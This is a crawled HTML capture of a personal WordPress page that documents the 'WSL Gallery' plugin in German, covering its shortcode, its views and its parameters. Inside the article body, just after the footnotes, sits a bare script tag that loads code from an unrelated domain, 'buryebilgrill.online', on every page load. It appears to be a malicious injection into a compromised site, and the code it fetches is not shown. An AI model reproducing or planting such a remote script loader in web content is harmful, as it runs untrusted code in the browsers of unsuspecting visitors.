

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiesel.lu/interessen/wordpress-software/plugins/wsl-gallery/
body_size: 12297
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>WSL Gallery</title>
<meta name="viewport" content="width=device-width,initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://wiesel.lu/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="WordPress 6.9" />
<meta name="template" content="Unique 0.3.0" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.wiesel.lu' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Daniel Erpelding &raquo; Feed" href="https://wiesel.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Erpelding &raquo; Comments Feed" href="https://wiesel.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Erpelding &raquo; WSL Gallery Comments Feed" href="https://wiesel.lu/interessen/wordpress-software/plugins/wsl-gallery/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wiesel.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwiesel.lu%2Finteressen%2Fwordpress-software%2Fplugins%2Fwsl-gallery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wiesel.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwiesel.lu%2Finteressen%2Fwordpress-software%2Fplugins%2Fwsl-gallery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='25px-css' href='https://www.wiesel.lu/wp-content/themes/unique/library/css/25px.min.css?ver=20130526' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.wiesel.lu/wp-content/themes/unique/library/css/gallery.min.css?ver=20130526' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.wiesel.lu/wp-content/themes/unique/style.min.css?ver=0.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.wiesel.lu/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.wiesel.lu/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='synved-shortcode-jquery-ui-css' href='https://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/jqueryUI/css/snvdshc/jquery-ui-1.9.2.custom.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='synved-shortcode-layout-css' href='https://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/style/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='synved-shortcode-jquery-ui-custom-css' href='https://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/style/jquery-ui.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/jquery.ba-bbq.min.js?ver=1.2.1" id="jquery-babbq-js"></script>
<script type="text/javascript" src="https://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/jquery.scrolltab.js?ver=1.0" id="jquery-scrolltab-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/jquery-unselectable.js?ver=1.0.0" id="jquery-unselectable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/base.js?ver=1.0" id="synved-shortcode-base-js"></script>
<script type="text/javascript" src="https://www.wiesel.lu/wp-content/plugins/synved-shortcodes/synved-shortcode/script/custom.js?ver=1.0" id="synved-shortcode-custom-js"></script>
<link rel="https://api.w.org/" href="https://wiesel.lu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wiesel.lu/wp-json/wp/v2/pages/5042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wiesel.lu/xmlrpc.php?rsd" />
<link rel="canonical" href="https://wiesel.lu/interessen/wordpress-software/plugins/wsl-gallery/" />
<link rel='shortlink' href='https://wp.me/P4vLY-1jk' />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		
<style type="text/css"></style>
<style type="text/css">body.custom-background { background-color: #f1f1f1; background-image: url('http://www.wiesel.lu/wp-content/themes/unique/images/bg.png'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="WSL Gallery" />
<meta property="og:url" content="https://wiesel.lu/interessen/wordpress-software/plugins/wsl-gallery/" />
<meta property="og:description" content="WSL Gallery ermöglicht es, seine zusammengestellten Bilder auf mehrere unterschiedliche Art und Weise zu betrachten, die Betonung liegt auf den, vielleicht ungeliebten ID&#8217;s der Bilder und den…" />
<meta property="article:published_time" content="2009-09-10T20:29:57+00:00" />
<meta property="article:modified_time" content="2013-09-16T09:05:29+00:00" />
<meta property="og:site_name" content="Daniel Erpelding" />
<meta property="og:image" content="https://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="850" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="WSL Gallery" />
<meta name="twitter:image" content="https://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel.png" />
<meta name="msapplication-TileImage" content="https://www.wiesel.lu/wp-content/uploads/2010/04/erpelding-daniel.png" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body  class='wordpress ltr en_US parent-theme y2026 m01 d23 h14 friday logged-out custom-background singular singular-page singular-page-5042 page-template-default layout-2c-l'>

	<div id="container">

		
		<header id="header">

			<hgroup id="branding">
				<h1 id="site-title"><a href="https://wiesel.lu" title="Daniel Erpelding">Daniel Erpelding</a></h1>
				<h2 id="site-description">über Heraldik, Radfahren, Studentengeschichte und anderes</h2>
			</hgroup><!-- #branding -->

		</header><!-- #header -->

		<nav id="menu-secondary" class="menu"><h3 class="menu-toggle" title="Secondary Navigation">Secondary Navigation</h3><div class="wrap"><ul id="menu-secondary-items" class="menu-items"><li id="menu-item-29651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29651"><a href="https://wiesel.lu/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-33293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33293"><a href="https://wiesel.lu/about/me/">Me</a></li>
	<li id="menu-item-29738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29738"><a href="https://wiesel.lu/about/faq/">FAQ</a></li>
	<li id="menu-item-29739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29739"><a href="https://wiesel.lu/about/contact/">Contact</a></li>
	<li id="menu-item-29650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29650"><a href="https://wiesel.lu/sitemap/">Sitemap</a></li>
</ul>
</li>
<li id="menu-item-29657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29657"><a href="https://wiesel.lu/heraldik/">Heraldik</a>
<ul class="sub-menu">
	<li id="menu-item-29652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29652"><a href="https://wiesel.lu/heraldik/wappensammlung/">(Meine) Wappensammlung</a></li>
	<li id="menu-item-29653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29653"><a href="https://wiesel.lu/heraldik/wappenkunde/">Wappenkunde</a></li>
	<li id="menu-item-29654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29654"><a href="https://wiesel.lu/heraldik/wappenkunst/">Wappenkunst</a></li>
	<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://wiesel.lu/heraldik/quellen/">Quellen</a></li>
	<li id="menu-item-29656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29656"><a href="https://wiesel.lu/heraldik/lexikon/">Lexikon</a></li>
</ul>
</li>
<li id="menu-item-33294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33294"><a href="https://wiesel.lu/velo/">Velofueren</a></li>
<li id="menu-item-29658" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-29658"><a href="https://wiesel.lu/interessen/">Interessen (andere)</a>
<ul class="sub-menu">
	<li id="menu-item-29740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29740"><a href="https://wiesel.lu/interessen/studentisches/rull-de-waak/">Rull De Waak</a></li>
	<li id="menu-item-29741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29741"><a href="https://wiesel.lu/interessen/studentisches/telefon/">Studienarbeit 2000</a></li>
</ul>
</li>
<li id="menu-item-29659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29659"><a href="https://wiesel.lu/clubs/">Vereine</a></li>
</ul></div>
		<form method="get" class="search-form" action="https://wiesel.lu/">
			<div class="search-wrap">
				<input class="search-text" type="text" name="s" value="" placeholder="Enter search terms..." />
				<input class="search-submit" name="submit" type="submit" value="Search" />
			</div>
		</form><!-- .search-form --></nav>
		
		<div id="main">

			
		<nav class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb">
			<span class="trail-browse">You are here:</span> <span class="trail-begin"><a href="https://wiesel.lu" title="Daniel Erpelding">Home</a></span>
			 <span class="sep">></span> <a href="https://wiesel.lu/interessen/" title="Interessen (andere)">Interessen (andere)</a>
			 <span class="sep">></span> <a href="https://wiesel.lu/interessen/wordpress-software/" title="WordPress">WordPress</a>
			 <span class="sep">></span> <a href="https://wiesel.lu/interessen/wordpress-software/plugins/" title="WordPress plugins">WordPress plugins</a>
			 <span class="sep">></span> <span class="trail-end">WSL Gallery</span>
		</nav>
	<div id="content" class="hfeed">

		
		
			
				
				<article  id='post-5042' class='hentry page publish post-1 odd author-admin'>

	
		<header class="entry-header">
			<h1 class="entry-title">WSL Gallery</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><a href="/wp-content/uploads/2009/09/wsl-gallery-gimmicks0.3.2.zip" ><img decoding="async" src="/wp-content/uploads/2009/08/download-button-300x136.jpg" alt="Download" title="Download" width="200" class="size-medium wp-image-5049" /></a></p>
<p>WSL Gallery ermöglicht es, seine zusammengestellten Bilder auf mehrere unterschiedliche Art und Weise zu betrachten, die  Betonung liegt auf den, vielleicht ungeliebten ID&#8217;s der Bilder und den Namen den sie tragen. GG ist gedacht für grössere Bildsammlungen bei denen man leicht den Überblick verliert und eignet sich nicht für Nutzer, die zu faul sind, ihren Bildern sinnvolle Namen zu spendieren.</p>
<h2 id="toc-anwendung">Anwendung</h2>
<p>Setzen Sie an geeigneter Stelle in einem Posting oder einer Page den Shortcode</p>
<blockquote><p>&#91;wsl-gallery &#93;
</p></blockquote>
<p>Vorausgesetzt, sie haben an dieses Post oder Page Bilder angehängt, haben Sie nun die folgenden Ansichten zur Auswahl:</p>
<p>[alphabetic|in detail|synoptic|gallery]</p>
<ul>
<li><strong>Alphabetic</strong> listet die Bilder <strong>dem Namen</strong> nach auf, die Bilder selber werden nicht angezeigt. Das ist natürlich nur sinnvoll, wenn es a) etwas mehr Bilder sind, und b) Sie die Bilder auch benannt haben und sie nicht IMG00123 &#8212; IMG 00999 heissen</li>
<li>Die Ansicht,<strong> in Detail </strong>zeigt ebenfalls keine Bilder an, gibt aber Details preis und sie lässt sich sortieren</li>
<li><strong>Synoptic </strong>erstellt eine Tabelle, wobei für jedes Bild eine Reihe vorgesehen ist, Angezeigt werden daneben der Titel des Bildes, die ID und das Excerpt.</li>
<li><strong>Gallery </strong>ist die klassische Gallery</li>
</ul>
<p>Eine weitere Ansicht wäre &#8220;intro&#8221;. Wenn der Shortcode Text umfasst, etwa in der folgenden Form</p>
<blockquote><p>&#91;wsl-gallery &#93;Zu diesen Bildern gibt es noch folgende zu sagen&#91;/wsl-gallery &#93;
</p></blockquote>
<p>Dann wird unter &#8220;intro&#8221; dieser eingefasste Text<sup><a href="#footnote_0_5042" id="identifier_0_5042" class="footnote-link footnote-identifier-link" title="selbstverst&auml;ndlich HTML Code, der auch weitere Shortcodes enthalten darf">1</a></sup> angezeigt.</p>
<h3 id="toc-parameter-und-anpassungen">Parameter und Anpassungen</h3>
<ul>
<li>Standardeinstellung ist &#8220;synoptic&#8221;, für alle anderen Ansichten muss man klicken. Das kann man aber einstellen, mit dem Parameter <strong>view</strong>. Also würde bei<br />
<blockquote><p>&#91;wsl-gallery view=&quot;gallery&quot;&#93;</p></blockquote>
<p>zunächst mal eine klassische Gallery angezeigt werden.
</li>
</ul>
<h3 id="toc-bilder-die-nicht-an-das-posting-angehangen-sind">Bilder, die nicht an das Posting angehangen sind</h3>
<p>WSL- Gallery kann auch Bilder in die Gallerie aufnehmen, welche nicht an das Posting angehangen sind (keine &#8220;Children&#8221; sind)</p>
<p>Dann muss man diese Bilder über ihre ID angeben, als durch Komma getrennte Liste, z.B.:</p>
<blockquote><p>
&#91;wsl-gallery  pictures=&quot;6935, 4589, 3687&quot;&#93;</p></blockquote>
<ol class="footnotes"><li id="footnote_0_5042" class="footnote">selbstverständlich HTML Code, der auch weitere Shortcodes enthalten darf [<a href="#identifier_0_5042" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta"></div>		</footer><!-- .entry-footer -->

	
</article><!-- .hentry -->
				
					
					
<div id="comments-template">

	<div id="comments">

		
		
	</div><!-- #comments -->

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/interessen/wordpress-software/plugins/wsl-gallery/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://wiesel.lu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="form-textarea req"><label for="comment">Comment</label><textarea name="comment" id="comment" cols="60" rows="10"></textarea></p><p class="form-author req"><label for="author">Name <span class="required">*</span> </label> <input type="text" class="text-input" name="author" id="author" value="" size="40" /></p>
<p class="form-email req"><label for="email">Email <span class="required">*</span> </label> <input type="email" class="text-input" name="email" id="email" value="" size="40" /></p>
<p class="form-url"><label for="url">Website</label><input type="url" class="text-input" name="url" id="url" value="" size="40" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5042' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
